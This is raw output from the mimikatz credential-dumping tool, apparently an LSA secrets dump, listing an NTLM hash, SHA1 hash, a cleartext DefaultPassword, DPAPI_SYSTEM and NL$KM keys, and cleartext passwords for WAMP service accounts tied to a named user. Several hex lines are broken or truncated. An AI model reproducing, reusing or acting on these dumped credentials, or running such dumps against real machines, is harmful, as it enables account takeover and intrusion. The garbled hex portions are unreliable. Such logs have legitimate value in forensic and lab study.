 old/hex : 02 dd 07 58 3a 4c 74 11 d8 3a 00 7f 8d 31 f7 b8 4e 97 5d 90 78 3e bc e2 0c 7e 7e 25 06 22 49 5e 71 b1
e 13 18 c8 ad 95 c7 27 26 22 b7 68 81 08 14 5c be d0 ce 81 97 39 ea 75 91 a7 54 11 a8 ca b3 a8 87 7f 7d aa e2 96
11 7b 98 8a 50 5a 14 dc a9 0a 8d e5 8f 57 67 96 e4 1b c1 4c ce 25 5b 35 82 34 a4 47 bd 6a f8 62 c7 62 84 aa 53 1
98 91 67 78 58 48 38 27 be 46 ab 34 84 2b f6 10 5c 40 98 74 0a c1 39 07 eb 00 32 c1 94 fc 7e d6 29 e2 83 72 77
f ec 8f 68 ac bf 62 17 45 62 55 d3 89 70 be 29 2b d8 29 f1 30 35 cb 17 a5 34 bf 12 12 2b 82 dc 11 54 22 50 c0 fb
ee f1 5e 5b 7d 78 aa 54 05 21 b8 f8 7a d5 e0 89 2b f1 e6 32 20 42 cc 7c 6b d3 38 19 83 b4
NTLM:4a2333a738981569a6d25c7b60906502
SHA1:4d615b523fe14e41d37e3fb47f280f5168874c1a
Secret : DefaultPassword
cur/text: 7k8XHk3dMtmpnC7
Secret : DPAPI_SYSTEM
cur/hex : 01 00 00 00 14 cc 9a cc bb 06 d4 af 8f 07 29 57 49 93 3b 06 cf 0d 6d fd 4c 31 eb 80 2e 35 29 d3 4f 19
c f5 94 85 27
full: 14cc9accbb06d4af8f07295749933b06cf0d6dfd4c31eb802e3529d34f198a0473a6745cf5948527
m/u : 14cc9accbb06d4af8f07295749933b06cf0d6dfd / 4c31eb802e3529d34f198a0473a6745cf5948527
old/hex : 01 00 00 00 00 21 20 4a 5d 28 d3 d0 74 90 83 dc 62 ca af 56 49 25 54 cb 72 72 c0 ec 42 6e 4a ca 5e af
5 d6 1d 0e b7
full: 0021204a5d28d3d0749083dc62caaf56492554cb7272c0ec426e4aca5eaf59a97c482025d61d0eb7
m/u : 0021204a5d28d3d0749083dc62caaf56492554cb / 7272c0ec426e4aca5eaf59a97c482025d61d0eb7
Secret : NL$KM
cur/hex : f1 9f 8d 0a 3d 6b 2d 13 69 96 2e 4c 32 4d c3 66 d5 36 97 ab 1f 0b f2 38 11 3e df 05 ae df 31 70 c0 e3
a e3 88 48 dd 2c 88 86 56 83 c9 79 90 03 d5 9d 28 c1 be 33 d6 0e 7b b7 9b
old/hex : f1 9f 8d 0a 3d 6b 2d 13 69 96 2e 4c 32 4d c3 66 d5 36 97 ab 1f 0b f2 38 11 3e df 05 ae df 31 70 c0 e3
a e3 88 48 dd 2c 88 86 56 83 c9 79 90 03 d5 9d 28 c1 be 33 d6 0e 7b b7 9b
Secret : _SC_wampapache64 / service 'wampapache64' with username : .\Mary.Williams
cur/text: 69jHwjGN2bPQFvJ
Secret : _SC_wampmariadb64 / service 'wampmariadb64' with username : .\Mary.Williams
cur/text: 69jHwjGN2bPQFvJ
Secret : _SC_wampmysqld64 / service 'wampmysqld64' with username : .\Mary.Williams
cur/text: 69jHwjGN2bPQFvJ
mimikatz #